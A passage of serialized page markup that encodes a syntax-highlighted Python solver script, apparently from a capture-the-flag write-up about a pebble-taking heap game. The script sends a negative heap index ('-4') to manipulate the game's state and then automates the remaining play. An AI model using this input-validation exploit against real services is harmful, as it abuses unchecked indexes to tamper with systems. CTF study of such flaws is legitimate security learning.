\"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement133\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"_ \"]}],[\"$\",\"span\",\"code-segement134\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement135\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"How many pebbles do you want to take?\\\"\"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement141\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement142\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"_ \"]}],[\"$\",\"span\",\"code-segement143\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement144\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement145\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement146\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement147\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement148\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"]: \\\"\"]}],[\"$\",\"span\",\"code-segement149\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement150\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement151\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement152\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement153\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement154\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement155\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"str\"]}],[\"$\",\"span\",\"code-segement156\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement157\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"choice\"]}],[\"$\",\"span\",\"code-segement158\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement159\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement160\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement162\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement163\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement164\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" _ \"]}],[\"$\",\"span\",\"code-segement165\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement166\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement167\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement168\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement169\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"132\"]}],[\"$\",\"span\",\"code-segement170\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement171\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement172\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement173\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    _ \"]}],[\"$\",\"span\",\"code-segement174\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement175\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement176\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement177\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement178\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement179\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"Choose a heap [\\\"\"]}],[\"$\",\"span\",\"code-segement180\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement181\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement182\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    _ \"]}],[\"$\",\"span\",\"code-segement183\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement184\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement185\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement186\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement187\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement188\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"]: \\\"\"]}],[\"$\",\"span\",\"code-segement189\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement190\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement191\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    r\"]}],[\"$\",\"span\",\"code-segement192\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement193\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement194\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement195\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"-4\\\"\"]}],[\"$\",\"span\",\"code-segement196\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement197\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"  \"]}],[\"$\",\"span\",\"code-segement198\",{\"className\":\"token\",\"style\":{\"color\":\"#8da1b9\"},\"children\":[\"# -16//4 = -4\"]}],[\"$\",\"span\",\"code-segement199\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement200\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    _ \"]}],[\"$\",\"span\",\"code-segement201\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement202\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement203\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement204\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement205\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement206\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"How many pebbles do you want to take?\\\"\"]}],[\"$\",\"span\",\"code-segement207\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement208\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement209\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    _ \"]}],[\"$\",\"span\",\"code-segement210\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement211\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement212\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement213\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement214\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement215\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"]: \\\"\"]}],[\"$\",\"span\",\"code-segement216\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement217\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement218\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    r\"]}],[\"$\",\"span\",\"code-segement219\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement220\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement221\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement222\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"3\\\"\"]}],[\"$\",\"span\",\"code-segement223\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement224\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement226\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"_ \"]}],[\"$\",\"span\",\"code-segement227\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement228\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement229\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement230\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement231\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement232\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"Choose a heap [\\\"\"]}],[\"$\",\"span\",\"code-segement233\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement234\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement235\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"_ \"]}],[\"$\",\"span\",\"code-segement236\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement237\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement238\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement239\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement240\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement241\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"]: \\\"\"]}],[\"$\",\"span\",\"code-segement242\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement243\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement244\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement245\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement246\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement247\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement248\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"-4\\\"\"]}],[\"$\",\"span\",\"code-segement249\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement250\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"  \"]}],[\"$\",\"span\",\"code-segement251\",{\"className\":\"token\",\"style\":{\"color\":\"#8da1b9\"},\"children\":[\"# -16//4 = -4\"]}],[\"$\",\"span\",\"code-segement252\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement253\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"_ \"]}],[\"$\",\"span\",\"code-segement254\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement255\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement256\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement257\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement258\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement259\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"How many pebbles do you want to take?\\\"\"]}],[\"$\",\"span\",\"code-segement260\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement261\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement262\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"_ \"]}],[\"$\",\"span\",\"code-segement263\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement264\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement265\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement266\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement267\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement268\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"]: \\\"\"]}],[\"$\",\"span\",\"code-segement269\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement270\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement271\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement272\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement273\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement274\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement275\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"2\\\"\"]}],[\"$\",\"span\",\"code-segement276\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement277\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement278\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"_ \"]}],[\"$\",\"span\",\"code-segement279\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement280\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement281\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement282\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement283\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement284\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement285\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement286\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement287\",{\"className\":\"token\",\"style\":{\"color\":\"#8da1b9\"},\"children\":[\"# ここまでで remaining_games = 1\"]}],[\"$\",\"span\",\"code-segement288\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement290\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement291\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"while\"]}],[\"$\",\"span\",\"code-segement292\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement293\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"True\"]}],[\"$\",\"span\",\"code-segement294\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement295\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement296\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    remains \"]}],[\"$\",\"span\",\"code-segement297\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement298\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement299\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"list\"]}],[\"$\",\"span\",\"code-segement300\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement301\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"map\"]}],[\"$\",\"span\",\"code-segement302\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement303\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"int\"]}],[\"$\",\"span\",\"code-segement304\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement305\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement306\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement307\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement308\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement309\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement310\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement311\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"strip\"]}],[\"$\",\"span\",\"code-segement312\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement313\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement314\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement315\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"decode\"]}],[\"$\",\"span\",\"code-segement316\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement317\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement318\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement319\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"split\"]}],[\"$\",\"span\",\"code-segement320\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement321\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement322\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement323\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement324\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement325\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    cnt \"]}],[\"$\",\"span\",\"code-segement326\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement327\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" Counter\"]}],[\"$\",\"span\",\"code-segement328\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement329\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"remains\"]}],[\"$\",\"span\",\"code-segement330\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement331\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement332\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement333\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement334\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" cnt\"]}],[\"$\",\"span\",\"code-segement335\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement336\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement337\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement338\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement339\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement340\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement341\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"len\"]}],[\"$\",\"span\",\"code-segement342\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement343\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"remains\"]}],[\"$\",\"span\",\"code-segement344\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement345\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement346\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement347\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement348\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement349\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement350\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement351\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        choice_idx \"]}],[\"$\",\"span\",\"code-segement352\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement353\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" np\"]}],[\"$\",\"span\",\"code-segement354\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement355\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"argmax\"]}],[\"$\",\"span\",\"code-segement356\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement357\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"remains\"]}],[\"$\",\"span\",\"code-segement358\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement359\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement360\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        remain \"]}],[\"$\",\"span\",\"code-segement361\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement362\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remains\"]}],[\"$\",\"span\",\"code-segement363\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement364\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"choice_idx\"]}],[\"$\",\"span\",\"code-segement365\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement366\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement367\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        choice_num 